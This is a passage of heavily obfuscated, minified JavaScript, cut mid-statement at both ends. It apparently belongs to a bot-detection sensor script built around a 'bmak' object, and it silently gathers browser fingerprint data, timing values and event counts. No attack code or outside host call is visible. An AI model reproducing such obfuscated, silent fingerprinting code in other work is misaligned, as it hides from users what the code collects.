KI()[VE(Kc)],sP('',[][[]]))?KI()[VE(dg)](pU9,fC):KI()[VE(EW)].call(null,BF,tF)](Yw()[YE(Lc)](Y4,Lj,Ag,W39),AT()[AX(vA)].call(null,fY,QL,Lj)),dj.pop(),A99;}case G[AT()[AX(mY)](qA,mW,XY)]():Iq9[Yw()[YE(LP)](fO,jY,Lj,Ov9)]=YO[sg];break;case EY:{var H39;return H39=Iq9[KI()[VE(EW)].apply(null,[BF,tF])](kK(typeof Yw()[YE(g0)],sP(kK(typeof dT()[rK(zg)],sP('',[][[]]))?dT()[rK(AY)](Dx9,wq9):dT()[rK(An)](tF,GH9),[][[]]))?Yw()[YE(Fd)](vq9,sc9,mY,tS9):Yw()[YE(Lc)](Y4,Lj,hg,W39),KI()[VE(BA)].call(null,pP9,CF)),dj.pop(),H39;}case Ph:case BG()[q5(LP)].apply(null,[vk,Yc,AY,cr,BF]):{var fY9;return fY9=Iq9[Yw()[YE(Ag)].call(null,Kb,jY,FT,q4)](),dj.pop(),fY9;}}dj.pop();},null,null,[[zg,YO[ct]]],zS[QP()[XV(CT)].call(null,TG,wF)]),dj.pop(),G99;};var MY9=function(mc9,M09){return sl9(Ev,[mc9])||sl9(xQ,[mc9,M09])||MT9(mc9,M09)||sl9(OB,[]);};var MT9=function(xh9,mA9){dj.push(kF);if(A0(xh9)){dj.pop();return;}if(kK(typeof xh9,dT()[rK(EY)](pn,rF))){var Dg9;return dj.pop(),Dg9=sl9(r7,[xh9,mA9]),Dg9;}var HZ9=zS[ZE()[gN(gn)].apply(null,[Bk,dh9,A0(A0(UY))])][Br()[mK(UY)].apply(null,[sg,ll,OP])][AT()[AX(rl)].apply(null,[gn,qY,Kn])].call(xh9)[Br()[mK(Ml)].call(null,CT,Cn,Kz)](YY,gW(YO[zg]));if(kK(HZ9,ZE()[gN(gn)](Bk,dh9,A0(zg)))&&xh9[kK(typeof KI()[VE(TG)],'undefined')?KI()[VE(dg)].apply(null,[Gz,bY]):KI()[VE(Fd)].apply(null,[wg,Ag])])HZ9=xh9[RO(typeof KI()[VE(Lc)],'undefined')?KI()[VE(Fd)](wg,Ag):KI()[VE(dg)](dW9,EI)][Br()[mK(Fd)](Wk,Dh,RH9)];if(kK(HZ9,KI()[VE(Yc)].apply(null,[fw,EF]))||kK(HZ9,kK(typeof AT()[AX(Yc)],'undefined')?AT()[AX(zg)](Gq9,kD9,A0([])):AT()[AX(Hl)].call(null,Zl,Dr,OP))){var OZ9;return OZ9=zS[kK(typeof ZE()[gN(jY)],sP([],[][[]]))?ZE()[gN(sn)](b4,hg,BA):ZE()[gN(YY)](hg,vV,Xj)][AT()[AX(t6)].apply(null,[F4,E8,AY])](xh9),dj.pop(),OZ9;}if(kK(HZ9,hE()[A4(rl)].call(null,lU9,Fd,FT,s79))||new (zS[ZE()[gN(FT)](BA,mT,Lc)])(KI()[VE(Tz)](S0,sh))[Br()[mK(Hl)](A0({}),Hq9,fY)](HZ9)){var An9;return dj.pop(),An9=sl9(r7,[xh9,mA9]),An9;}dj.pop();};var FY9=function(){var KW9;var Xr9;var B29;var nP9;var LY9;var m89;var Wj9;var I29;var HT9;var hj9;var xt9;dj.push(JG);return xt9=bA9()[kK(typeof QP()[XV(Ml)],'undefined')?QP()[XV(Lj)].call(null,XZ9,pF):QP()[XV(xc)](hX,nC)](function V09(Fc9){dj.push(j09);while(zg)switch(Fc9[AT()[AX(FT)](tN,f8,A0(A0([])))]=Fc9[Yw()[YE(LP)].call(null,fO,jY,ct,OA9)]){case YO[AY]:LY9=function kc9(J09,c29){dj.push(rU9);var qh9=[ZE()[gN(WA)](Lj,Bt,Hl),KI()[VE(Bb)](c8,TG),AT()[AX(vP)](Fv9,Mg,sn),KI()[VE(kX)](JD,A8),AT()[AX(bs)].call(null,dX,Qr,Kc),AT()[AX(Kz)].call(null,bP,zU9,Lc),dT()[rK(cP)](jZ,fD9),ZE()[gN(JG)].apply(null,[hS9,gL,XY]),dT()[rK(bZ)](YY,I8),RO(typeof dT()[rK(DP)],sP([],[][[]]))?dT()[rK(Yc)](qP,Vd):dT()[rK(AY)](wK,sU9),RO(typeof Br()[mK(OP)],sP('',[][[]]))?Br()[mK(FW)].call(null,A0(UY),Z1,L1):Br()[mK(Ag)](Ud,Vj9,Yh9)];var Sh9=[ZE()[gN(qA)].call(null,Xj,jg,Ag),KI()[VE(rE)].call(null,AA,ZB9),RO(typeof ZE()[gN(sn)],sP('',[][[]]))?ZE()[gN(Xg)](bs,Gz,A0(A0({}))):ZE()[gN(sn)](CZ9,cB9,bZ),QP()[XV(EF)].apply(null,[Bk,p8])];var GT9={};var QW9=YO[rl];if(RO(typeof c29[Br()[mK(sh)](cs,n8,WA)],RO(typeof KI()[VE(UY)],'undefined')?KI()[VE(Ph)].call(null,fA9,gn):KI()[VE(dg)](Xf,Oq9))){GT9[ZE()[gN(Dn)](Wk,J8,Xg)]=c29[Br()[mK(sh)].apply(null,[pY,n8,WA])];}if(J09[Br()[mK(sh)](A0(A0(UY)),n8,WA)]){GT9[AT()[AX(PE)].apply(null,[D8,Ph9,Ud])]=J09[RO(typeof Br()[mK(pE)],sP([],[][[]]))?Br()[mK(sh)].call(null,jZ,n8,WA):Br()[mK(Ag)](A0([]),Nq9,JM9)];}if(kK(J09[AT()[AX(fF)].call(null,RH9,kZ,fF)],YO[AY])){for(var Et9 in qh9){GT9[AT()[AX(BK)](vA,nG,mY)[hE()[A4(AY)](PN,Lj,PE,A39)](QW9)]=nP9(J09[AT()[AX(CF)](rl,df,Kc)][qh9[Et9]]);QW9+=zg;if(kK(c29[AT()[AX(fF)](RH9,kZ,Ml)],UY)){GT9[(kK(typeof AT()[AX(Hl)],sP('',[][[]]))?AT()[AX(zg)](wI,OD9,Dn):AT()[AX(BK)](vA,nG,TG))[hE()[A4(AY)](PN,Lj,bZ,A39)](QW9)]=nP9(c29[RO(typeof AT()[AX(fF)],'undefined')?AT()[AX(CF)](rl,df,A0(zg)):AT()[AX(zg)].call(null,p89,lR9,Kn)][qh9[Et9]]);}QW9+=zg;}QW9=OP;var Zn9=J09[kK(typeof AT()[AX(CT)],'undefined')?AT()[AX(zg)].call(null,fR9,lq9,qn):AT()[AX(CF)](rl,df,B0)][AT()[AX(Yg)](B0,YA,A0(zg))];var XW9=c29[AT()[AX(CF)].apply(null,[rl,df,EW])][AT()[AX(Yg)](B0,YA,wr)];for(var gn9 in KW9){if(Zn9){GT9[AT()[AX(BK)](vA,nG,Wk)[hE()[A4(AY)].apply(null,[PN,Lj,vP,A39])](QW9)]=nP9(Zn9[KW9[gn9]]);}QW9+=zg;if(kK(c29[AT()[AX(fF)](RH9,kZ,kX)],YO[AY])&&XW9){GT9[AT()[AX(BK)].call(null,vA,nG,rE)[hE()[A4(AY)].call(null,PN,Lj,lh,A39)](QW9)]=nP9(XW9[KW9[gn9]]);}QW9+=zg;}QW9=Xn;for(var Zr9 in Sh9){GT9[AT()[AX(BK)].apply(null,[vA,nG,Kn])[hE()[A4(AY)](PN,Lj,XY,A39)](QW9)]=nP9(J09[AT()[AX(CF)](rl,df,A0(A0({})))][kK(typeof AT()[AX(EY)],'undefined')?AT()[AX(zg)].apply(null,[mY9,pp9,Hl]):AT()[AX(cs)](wr,p1,vP)][Sh9[Zr9]]);QW9+=zg;if(kK(c29[AT()[AX(fF)](RH9,kZ,xc)],UY)){GT9[AT()[AX(BK)].call(null,vA,nG,cr)[hE()[A4(AY)].apply(null,[PN,Lj,hY,A39])](QW9)]=nP9(c29[kK(typeof AT()[AX(XY)],sP('',[][[]]))?AT()[AX(zg)](dB9,tc9,JG):AT()[AX(CF)](rl,df,Kz)][AT()[AX(cs)](wr,p1,Q0)][Sh9[Zr9]]);}QW9+=zg;}}if(J09[AT()[AX(CF)].call(null,rl,df,Gj)]&&J09[AT()[AX(CF)].apply(null,[rl,df,Ph])][ZE()[gN(bY)].call(null,FT,PP,vP)]){GT9[KI()[VE(FV)].call(null,Gg,qv9)]=J09[RO(typeof AT()[AX(nP)],'undefined')?AT()[AX(CF)].apply(null,[rl,df,PE]):AT()[AX(zg)](B09,Ov9,qt)][ZE()[gN(bY)].apply(null,[FT,PP,BK])];}if(c29[RO(typeof AT()[AX(WA)],sP('',[][[]]))?AT()[AX(CF)].call(null,rl,df,sn):AT()[AX(zg)](WK,dB9,Zl)]&&c29[RO(typeof AT()[AX(B0)],sP('',[][[]]))?AT()[AX(CF)](rl,df,A0([])):AT()[AX(zg)](vT9,ZS9,EW)][kK(typeof ZE()[gN(Q0)],'undefined')?ZE()[gN(sn)].apply(null,[bP,DF,m1]):ZE()[gN(bY)](FT,PP,OP)]){GT9[KI()[VE(S6)].apply(null,[bS,RV])]=c29[AT()[AX(CF)].apply(null,[rl,df,D8])][ZE()[gN(bY)](FT,PP,A0(zg))];}var D89;return D89=Yl(tU,[AT()[AX(fF)](RH9,kZ,LP),J09[AT()[AX(fF)](RH9,kZ,qt)]||c29[AT()[AX(fF)](RH9,kZ,BA)],AT()[AX(CF)](rl,df,Cr),GT9]),dj.pop(),D89;};nP9=function(h29){return sl9.apply(this,[Dv,arguments]);};B29=function NA9(TZ9,vr9){dj.push(fw);var zr9;return zr9=new (zS[QP()[XV(CT)](TG,rT)])(function(ZZ9){dj.push(H29);try{var SW9=dj.length;var IP9=A0({});var lt9=YO[AY];var Hc9;var Tc9=TZ9?TZ9[hE()[A4(g0)].call(null,Fj,gn,zg,Cr)]:zS[hE()[A4(g0)](Fj,gn,Yj,Cr)];if(A0(Tc9)||RO(Tc9[Br()[mK(UY)](YY,At,OP)][RO(typeof KI()[VE(jZ)],sP('',[][[]]))?KI()[VE(Fd)].apply(null,[Gc,Ag]):KI()[VE(dg)].call(null,xY9,tS9)][Br()[mK(Fd)](Dn,W0,RH9)],hE()[A4(g0)](Fj,gn,Gf,Cr))){var AT9;return AT9=ZZ9(Yl(tU,[RO(typeof AT()[AX(t6)],'undefined')?AT()[AX(fF)](RH9,Wc,A0(A0({}))):AT()[AX(zg)].apply(null,[bV,GZ9,A8]),G[QP()[XV(Fv9)](hY,d0)](),AT()[AX(CF)](rl,IZ,qP),{},Br()[mK(sh)](Q0,Jc,WA),gW(zg)])),dj.pop(),AT9;}var tr9=sE();if(kK(vr9,ZE()[gN(qK)](AY,sd,CT))){Hc9=new Tc9(zS[Br()[mK(bY)](kX,OA,rE)][dT()[rK(Tz)](Yj,bd)](new (zS[RO(typeof AT()[AX(JG)],sP('',[][[]]))?AT()[AX(Kc)](kX,dW,FZ):AT()[AX(zg)](hl9,hs,A0(zg))])([QP()[XV(bm9)](DP,Eg)],Yl(tU,[Yw()[YE(Lj)].call(null,Us,jY,wP,Nn),kK(typeof hE()[A4(zg)],sP(dT()[rK(An)].call(null,tF,CM),[][[]]))?hE()[A4(gn)](jz,Xf,TG,VU9):hE()[A4(hY)].call(null,f8,Mn,LP,tW9)]))));}else{Hc9=new Tc9(vr9);}Hc9[KI()[VE(tN)].call(null,JP,Bb)][KI()[VE(pE)](jc,F4)]();lt9=ZW(sE(),tr9);Hc9[RO(typeof KI()[VE(D8)],sP([],[][[]]))?KI()[VE(tN)](JP,Bb):KI()[VE(dg)].apply(null,[dg9,Y99])][kK(typeof KI()[VE(XY)],'undefined')?KI()[VE(dg)](sD9,wT9):KI()[VE(Xz)](Nj,cr)]=function(Xj9){dj.push(Rp9);Hc9[KI()[VE(tN)].call(null,wd,Bb)][Br()[mK(qK)](A0(UY),Ld,Xz)]();ZZ9(Yl(tU,[AT()[AX(fF)](RH9,dh,qn),UY,AT()[AX(CF)].call(null,rl,lL,Gj),Xj9[AT()[AX(CF)](rl,lL,Lc)],Br()[mK(sh)].call(null,Gf,V79,WA),lt9]));dj.pop();};zS[AT()[AX(Bb)](PE,tg,JG)](function(){dj.push(Zp9);var Xt9;return Xt9=ZZ9(Yl(tU,[RO(typeof AT()[AX(bY)],sP('',[][[]]))?AT()[AX(fF)](RH9,Eg,Lc):AT()[AX(zg)].call(null,BN,Q5,Ud),fO,RO(typeof AT()[AX(D8)],sP([],[][[]]))?AT()[AX(CF)].call(null,rl,bS,FW):AT()[AX(zg)](XO,bV,mW),{},RO(typeof Br()[mK(Ml)],sP('',[][[]]))?Br()[mK(sh)](Xj,DZ,WA):Br()[mK(Ag)](FT,Dz,hG),lt9])),dj.pop(),Xt9;},G[Br()[mK(Gf)](sh,Ih,rl)]());}catch(lc9){dj.splice(ZW(SW9,zg),Infinity,H29);var ct9;return ct9=ZZ9(Yl(tU,[AT()[AX(fF)](RH9,Wc,sg),Yj9,AT()[AX(CF)](rl,IZ,PE),Yl(tU,[ZE()[gN(bY)].apply(null,[FT,U0,B0]),LO(DB,[lc9&&lc9[AT()[AX(Dn)](cs,If,An)]?lc9[AT()[AX(Dn)].apply(null,[cs,If,Cr])]:zS[QP()[XV(YY)].call(null,g0,Rr)](lc9)])]),Br()[mK(sh)](cP,Jc,WA),gW(zg)])),dj.pop(),ct9;}dj.pop();}),dj.pop(),zr9;};Xr9=function gg9(){var gT9;var kZ9;var cJ9;var kr9;var LA9;var TT9;var BW9;var BZ9;var RQ9;var Kt9;var hT9;var cr9;var Qn9;var Q29;var zc9;var fZ9;var gr9;var In9;var zl9;var kA9;dj.push(EY);var VQ9;var IY9;return IY9=bA9()[QP()[XV(xc)](hX,rJ9)](function Sl9(SZ9){dj.push(rz);while(zg)switch(SZ9[AT()[AX(FT)](tN,qT,Fd)]=SZ9[Yw()[YE(LP)](fO,jY,bY,IP)]){case UY:kZ9=function(){return sl9.apply(this,[K2,arguments]);};gT9=function(){return sl9.apply(this,[rM,arguments]);};SZ9[RO(typeof AT()[AX(Lj)],sP('',[][[]]))?AT()[AX(FT)](tN,qT,CT):AT()[AX(zg)](tM9,L1,sh)]=G[BG()[q5(lh)].apply(null,[Op9,Kn,AY,pn,Q7])]();cJ9=zS[KI()[VE(vP)](DW,EY)][AT()[AX(kX)](mY,pj,A0(zg))]();SZ9[Yw()[YE(LP)].apply(null,[fO,jY,DP,IP])]=Lj;{var rl9;return rl9=bA9()[kK(typeof AT()[AX(Dn)],sP([],[][[]]))?AT()[AX(zg)].call(null,It9,Km9,CF):AT()[AX(wP)].apply(null,[CC,nc,Xg])](zS[QP()[XV(CT)](TG,IZ)][RO(typeof QP()[XV(NH9)],'undefined')?QP()[XV(NH9)](f99,E8):QP()[XV(Lj)].call(null,Ph,HO)]([SG(KW9),gT9()])),dj.pop(),rl9;}case YO[O0]:kr9=SZ9[Br()[mK(lh)](Mn,gl,qn)];LA9=MY9(kr9,jZ);TT9=LA9[UY];BW9=LA9[zg];BZ9=kZ9();RQ9=zS[dT()[rK(bP)].call(null,bs,lT)][QP()[XV(RV)].apply(null,[Hl,Gn])]()[dT()[rK(mY)].call(null,hS9,BY)]()[ZE()[gN(Gf)](wP,wW,A0(zg))];Kt9=new (zS[AT()[AX(sg)].apply(null,[FV,Pg,An])])()[kK(typeof AT()[AX(Xj)],sP('',[][[]]))?AT()[AX(zg)].apply(null,[ZS9,Mx9,FW]):AT()[AX(rl)](gn,fP,qA)]();hT9=zS[dT()[rK(qt)](Kc,gg)],cr9=hT9[KI()[VE(Bb)].apply(null,[Ct,TG])],Qn9=hT9[hE()[A4(pY)].apply(null,[fg,gn,PE,tN])],Q29=hT9[KI()[VE(cP)].apply(null,[sW,LP])],zc9=hT9[ZE()[gN(cP)](Fd,Gh,nP)],fZ9=hT9[kK(typeof Br()[mK(Gf)],sP([],[][[]]))?Br()[mK(Ag)](TG,Gs,Tz):Br()[mK(Tz)].call(null,Ms,Ct,cr)],gr9=hT9[Yw()[YE(Xj)](g99,YY,Kc,XT)],In9=hT9[KI()[VE(EF)](V1,NH9)],zl9=hT9[BG()[q5(Q0)](UJ9,A0(zg),vA,bY,R7)];kA9=zS[KI()[VE(vP)](DW,EY)][RO(typeof AT()[AX(DP)],sP([],[][[]]))?AT()[AX(kX)](mY,pj,A0(zg)):AT()[AX(zg)](Q5,AS9,vP)]();VQ9=zS[QP()[XV(vA)](kX,O8)][kK(typeof dT()[rK(qn)],sP([],[][[]]))?dT()[rK(AY)].apply(null,[fR9,gW9]):dT()[rK(vP)](cP,Fr)](ZW(kA9,cJ9));{var Wt9;return Wt9=SZ9[KI()[VE(EW)](kn,tF)](Yw()[YE(Lc)](Y4,Lj,AY,Vh),Yl(tU,[AT()[AX(fF)].call(null,RH9,Ql,Yj),G[ZE()[gN(pY)](kO,pW,BK)](),AT()[AX(CF)](rl,Xd,PE),Yl(tU,[ZE()[gN(WA)].call(null,Lj,Lh,Hl),Kt9,KI()[VE(Bb)].apply(null,[Ct,TG]),cr9?cr9:null,AT()[AX(vP)].call(null,Fv9,gc,tN),RQ9,KI()[VE(kX)](Nj,A8),zc9,AT()[AX(bs)](dX,mg,A0({})),fZ9,AT()[AX(Kz)].call(null,bP,tP,A0(UY)),Qn9?Qn9:null,dT()[rK(cP)](jZ,zc),Q29,ZE()[gN(JG)](hS9,xT,q0),BZ9,dT()[rK(bZ)](YY,p1),In9,kK(typeof dT()[rK(Yg)],sP([],[][[]]))?dT()[rK(AY)].call(null,Pv9,F4):dT()[rK(Yc)](qP,YZ),zl9,Br()[mK(FW)](jZ,jp,L1),gr9,AT()[AX(Yg)].call(null,B0,H0,Cr),TT9,AT()[AX(cs)](wr,Lt,Ag),BW9]),Br()[mK(sh)].apply(null,[pY,wh,WA]),VQ9])),dj.pop(),Wt9;}case A8:SZ9[AT()[AX(FT)](tN,qT,Hl)]=YO[Q0];SZ9[KI()[VE(Kc)](dA,WA)]=SZ9[Br()[mK(Q0)].call(null,JG,T0,jZ)](jZ);{var fn9;return fn9=SZ9[KI()[VE(EW)](kn,tF)](kK(typeof Yw()[YE(qP)],sP(dT()[rK(An)](tF,OR),[][[]]))?Yw()[YE(Fd)](nX,Oj9,Hd,lH9):Yw()[YE(Lc)].call(null,Y4,Lj,Xg,Vh),Yl(tU,[AT()[AX(fF)].call(null,RH9,Ql,qP),YO[qn],AT()[AX(CF)](rl,Xd,zg),Yl(tU,[ZE()[gN(bY)].call(null,FT,gT,Tz),LO(DB,[SZ9[kK(typeof KI()[VE(w99)],sP([],[][[]]))?KI()[VE(dg)](FJ9,dY9):KI()[VE(Kc)](dA,WA)]&&SZ9[KI()[VE(Kc)](dA,WA)][AT()[AX(Dn)].call(null,cs,R,jY)]?SZ9[RO(typeof KI()[VE(fF)],sP([],[][[]]))?KI()[VE(Kc)].apply(null,[dA,WA]):KI()[VE(dg)].call(null,wV,bg9)][AT()[AX(Dn)](cs,R,hg)]:zS[RO(typeof QP()[XV(Xg)],sP('',[][[]]))?QP()[XV(YY)].apply(null,[g0,Y1]):QP()[XV(Lj)].call(null,Wb,Ev9)](SZ9[KI()[VE(Kc)](dA,WA)])])])])),dj.pop(),fn9;}case YO[qt]:case kK(typeof BG()[q5(lh)],sP([],[][[]]))?BG()[q5(YY)](lT9,A0([]),Dw,tN,AS9):BG()[q5(LP)](vk,TG,AY,Yj,kn):{var Eh9;return Eh9=SZ9[Yw()[YE(Ag)](Kb,jY,Xn,NS)](),dj.pop(),Eh9;}}dj.pop();},null,null,[[jZ,G[Yw()[YE(WA)].call(null,fv9,jY,Kc,bs)]()]],zS[QP()[XV(CT)](TG,Us)]),dj.pop(),IY9;};KW9=[Br()[mK(bP)](Cr,Kt,JC),RO(typeof AT()[AX(lh)],sP([],[][[]]))?AT()[AX(Lc)](dg,AF,lh):AT()[AX(zg)](Oq9,dz,ct),ZE()[gN(bZ)].call(null,pE,rV,Ph),Yw()[YE(Kn)](UY,dg,Xj,wt9),hE()[A4(XY)].call(null,pp9,An,Wk,g99),Yw()[YE(Xj)](g99,YY,t6,rU9),hE()[A4(xc)](rU9,EY,jY,q0),RO(typeof AT()[AX(Q0)],sP([],[][[]]))?AT()[AX(rE)].call(null,pE,vQ9,zg):AT()[AX(zg)](Wm9,F4,YY),Br()[mK(mY)].call(null,nP,vp9,Fd),Yw()[YE(B0)](Rl9,EY,Yg,Q99)];Fc9[AT()[AX(FT)].call(null,tN,f8,A0(zg))]=An;if(A0(WF(A0(A0(IJ))))){Fc9[Yw()[YE(LP)].call(null,fO,jY,cs,OA9)]=YY;break;}{var xn9;return xn9=Fc9[KI()[VE(EW)](Rp9,tF)](Yw()[YE(Lc)](Y4,Lj,hY,BR9),Yl(tU,[AT()[AX(fF)].call(null,RH9,FF,A0(UY)),lf,AT()[AX(CF)](rl,OU9,Zl),{}])),dj.pop(),xn9;}case YY:Fc9[Yw()[YE(LP)].apply(null,[fO,jY,bs,OA9])]=YO[ct];{var jW9;return jW9=bA9()[RO(typeof AT()[AX(UY)],'undefined')?AT()[AX(wP)](CC,Jz,FW):AT()[AX(zg)](BO,cV,g0)](zS[QP()[XV(CT)].apply(null,[TG,mn9])][QP()[XV(NH9)].apply(null,[f99,nm9])]([Xr9(),B29(zS[dT()[rK(gn)].call(null,Ml,Kd)],ZE()[gN(qK)].apply(null,[AY,jB9,vA]))])),dj.pop(),jW9;}case vA:m89=Fc9[Br()[mK(lh)].call(null,Lc,Vh,qn)];Wj9=MY9(m89,jZ);I29=Wj9[UY];HT9=Wj9[zg];hj9=LY9(I29,HT9);{var qZ9;return qZ9=Fc9[KI()[VE(EW)](Rp9,tF)](Yw()[YE(Lc)].call(null,Y4,Lj,gn,BR9),hj9),dj.pop(),qZ9;}case Lc:Fc9[AT()[AX(FT)].call(null,tN,f8,ct)]=G[QP()[XV(HD9)].call(null,Hd,CV)]();Fc9[KI()[VE(Kc)](h99,WA)]=Fc9[Br()[mK(Q0)].call(null,ct,NT9,jZ)](G[dT()[rK(bs)](pY,Ph9)]());{var RP9;return RP9=Fc9[KI()[VE(EW)].call(null,Rp9,tF)](Yw()[YE(Lc)](Y4,Lj,EY,BR9),Yl(tU,[RO(typeof AT()[AX(EF)],sP([],[][[]]))?AT()[AX(fF)](RH9,FF,Xj):AT()[AX(zg)].apply(null,[HF,v89,Zl]),Yj9,RO(typeof AT()[AX(B0)],sP('',[][[]]))?AT()[AX(CF)].call(null,rl,OU9,EW):AT()[AX(zg)](Vx9,U99,O0),Yl(tU,[ZE()[gN(bY)](FT,hr,Fd),LO(DB,[Fc9[KI()[VE(Kc)](h99,WA)]&&Fc9[KI()[VE(Kc)].call(null,h99,WA)][AT()[AX(Dn)](cs,wF,xc)]?Fc9[KI()[VE(Kc)](h99,WA)][AT()[AX(Dn)](cs,wF,A0(A0({})))]:zS[QP()[XV(YY)](g0,Mr)](Fc9[KI()[VE(Kc)](h99,WA)])])])])),dj.pop(),RP9;}case Ag:case BG()[q5(LP)](vk,LP,AY,Zl,Rp9):{var pl9;return pl9=Fc9[Yw()[YE(Ag)].call(null,Kb,jY,BA,g5)](),dj.pop(),pl9;}}dj.pop();},null,null,[[An,Lc]],zS[QP()[XV(CT)](TG,rm9)]),dj.pop(),xt9;};var AW9=function(){dj.push(xE);if(Kh9){dj.pop();return;}Kh9=function(pQ9){return sl9.apply(this,[ZM,arguments]);};zS[AT()[AX(jY)].apply(null,[Ef,jf,A0(A0(UY))])][KI()[VE(w99)](vQ9,qn)](Yw()[YE(CT)](XB9,An,Gj,GE),Kh9);dj.pop();};var tJ9=function(){dj.push(EW);if(Kh9){zS[AT()[AX(jY)].apply(null,[Ef,DM9,EW])][dT()[rK(PE)](ct,K8)](Yw()[YE(CT)](XB9,An,Bb,BF),Kh9);Kh9=null;}dj.pop();};var xg9=function(Ml9,zg9){return sl9(mB,[Ml9])||sl9(Dm,[Ml9,zg9])||OP9(Ml9,zg9)||sl9(IJ,[]);};var OP9=function(PP9,EZ9){dj.push(UY);if(A0(PP9)){dj.pop();return;}if(kK(typeof PP9,dT()[rK(EY)](pn,FT))){var AQ9;return dj.pop(),AQ9=sl9(TJ,[PP9,EZ9]),AQ9;}var PT9=zS[ZE()[gN(gn)].apply(null,[Bk,wP,Gj])][Br()[mK(UY)].apply(null,[Mn,Gz,OP])][AT()[AX(rl)](gn,Aj9,A0([]))].call(PP9)[Br()[mK(Ml)](bY,dW9,Kz)](YY,gW(YO[zg]));if(kK(PT9,RO(typeof ZE()[gN(vA)],sP([],[][[]]))?ZE()[gN(gn)](Bk,wP,A0({})):ZE()[gN(sn)](Gj,Yr9,A0(A0([]))))&&PP9[KI()[VE(Fd)].apply(null,[KU9,Ag])])PT9=PP9[RO(typeof KI()[VE(EY)],sP([],[][[]]))?KI()[VE(Fd)](KU9,Ag):KI()[VE(dg)].apply(null,[IG,kP9])][Br()[mK(Fd)](FZ,tR9,RH9)];if(kK(PT9,KI()[VE(Yc)].call(null,Yg,EF))||kK(PT9,AT()[AX(Hl)].call(null,Zl,Un9,m1))){var nY9;return nY9=zS[ZE()[gN(YY)](hg,wr,pn)][kK(typeof AT()[AX(CF)],sP([],[][[]]))?AT()[AX(zg)](nl9,hq9,qn):AT()[AX(t6)].call(null,F4,rA9,Ag)](PP9),dj.pop(),nY9;}if(kK(PT9,hE()[A4(rl)](Cr,Fd,Xn,s79))||new (zS[ZE()[gN(FT)].apply(null,[BA,pW9,FZ])])(KI()[VE(Tz)](Jx9,sh))[RO(typeof Br()[mK(t6)],'undefined')?Br()[mK(Hl)](hY,FV,fY):Br()[mK(Ag)].apply(null,[pn,xY9,xY9])](PT9)){var RZ9;return dj.pop(),RZ9=sl9(TJ,[PP9,EZ9]),RZ9;}dj.pop();};var sP9=function(OQ9,JA9){dj.push(FX);var lY9=Hm9(OQ9,JA9,Wh9,PW9,zS[dT()[rK(gn)](Ml,KZ)].bmak[KI()[VE(RV)](BW,q0)]);if(lY9&&A0(lY9[AT()[AX(Zl)](RV,Sh,Tz)])){Wh9=lY9[kK(typeof Yw()[YE(Yj)],sP(RO(typeof dT()[rK(vA)],sP([],[][[]]))?dT()[rK(An)](tF,CJ):dT()[rK(AY)].apply(null,[UZ9,Wq9]),[][[]]))?Yw()[YE(Fd)].call(null,Fk,V79,dg,KY9):Yw()[YE(Ml)].apply(null,[NH9,cr,wP,hD])];PW9=lY9[AT()[AX(wr)](FZ,Td,B0)];S29+=lY9[ZE()[gN(WA)].call(null,Lj,J1,sn)];if(mZ9&&kK(JA9,jZ)&&SA(tt9,YO[zg])){WJ9=An;AY9(A0({}));tt9++;}}dj.pop();};var Gl9=function(Rt9,rt9){dj.push(zs);var PY9=Cx9(Rt9,rt9,zS[dT()[rK(gn)](Ml,IT)].bmak[RO(typeof KI()[VE(Ud)],sP('',[][[]]))?KI()[VE(RV)].call(null,Cd,q0):KI()[VE(dg)].apply(null,[FC,d79])]);if(PY9){S29+=PY9[kK(typeof ZE()[gN(dg)],'undefined')?ZE()[gN(sn)].apply(null,[RF,tQ9,Dn]):ZE()[gN(WA)].apply(null,[Lj,fg,Ph])];if(mZ9&&PY9[kK(typeof AT()[AX(Kz)],sP([],[][[]]))?AT()[AX(zg)](r99,bV,nP):AT()[AX(Kn)].call(null,vP,c1,fF)]){WJ9=jY;AY9(A0(IJ),PY9[AT()[AX(Kn)](vP,c1,Hd)]);}else if(mZ9&&kK(rt9,YO[A8])){WJ9=YO[zg];Rn9=A0(A0(IJ));AY9(A0([]));}if(mZ9&&A0(Rn9)&&kK(PY9[Yw()[YE(Ud)].call(null,BK,Lj,sh,JL)],Ag)){WJ9=sn;AY9(A0(A0(qm)));}}dj.pop();};var Xh9=function(Ar9,IZ9){dj.push(vl9);var mT9=k99(Ar9,IZ9,zS[RO(typeof dT()[rK(Cr)],sP('',[][[]]))?dT()[rK(gn)](Ml,vl):dT()[rK(AY)](nG,Nv9)].bmak[KI()[VE(RV)](pA,q0)]);if(mT9){S29+=mT9[ZE()[gN(WA)](Lj,Wh,zg)];if(mZ9&&mT9[kK(typeof AT()[AX(gn)],sP([],[][[]]))?AT()[AX(zg)](C5,gR9,zg):AT()[AX(Kn)](vP,lg,Ag)]){WJ9=YO[gn];AY9(A0([]),mT9[kK(typeof AT()[AX(LP)],'undefined')?AT()[AX(zg)](HW9,X4,XY):AT()[AX(Kn)].call(null,vP,lg,jY)]);}}dj.pop();};var pT9=function(EP9){dj.push(XO);var kW9=bD9(EP9,zS[dT()[rK(gn)].call(null,Ml,M39)].bmak[KI()[VE(RV)](Xv9,q0)]);if(kW9){S29+=kW9[kK(typeof ZE()[gN(CF)],sP([],[][[]]))?ZE()[gN(sn)].call(null,rg9,fv9,A0(A0(zg))):ZE()[gN(WA)].call(null,Lj,s29,CT)];if(mZ9&&kW9[AT()[AX(Kn)](vP,VT9,Ml)]){WJ9=jY;AY9(A0(IJ),kW9[AT()[AX(Kn)].apply(null,[vP,VT9,mW])]);}}dj.pop();};var Jr9=function(Vt9,QY9){dj.push(Yb);var Yn9=N79(Vt9,QY9,zS[kK(typeof dT()[rK(hY)],sP([],[][[]]))?dT()[rK(AY)].apply(null,[ZS9,Il9]):dT()[rK(gn)].call(null,Ml,lT)].bmak[KI()[VE(RV)](Tc,q0)]);if(Yn9){S29+=Yn9[ZE()[gN(WA)](Lj,Og,OP)];if(mZ9&&Yn9[AT()[AX(Kn)](vP,zj,t6)]){WJ9=jY;AY9(A0(A0(qm)),Yn9[AT()[AX(Kn)](vP,zj,kX)]);}else if(mZ9&&kK(QY9,zg)&&(kK(Yn9[ZE()[gN(FZ)].call(null,bm9,cl,qK)],Yj)||kK(Yn9[ZE()[gN(FZ)].call(null,bm9,cl,DP)],Fd))){WJ9=AY;AY9(A0(A0(qm)));}}dj.pop();};var vP9=function(sZ9,Kj9){dj.push(M79);var 